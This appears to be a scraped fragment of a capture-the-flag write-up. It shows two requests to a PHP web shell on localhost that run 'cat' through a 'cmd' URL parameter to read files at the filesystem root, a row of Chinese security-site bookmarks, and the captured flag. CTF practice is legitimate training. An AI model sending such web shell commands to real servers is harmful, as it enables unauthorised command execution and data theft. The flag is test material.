 127.0.0.1/tmp/1.php?cmd=cat
127.0.0.1/tmp/1.php?cmd=cat%20/*
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
flag{b43eb148-dfca-4ebc-a33d-409b2b12f1f2}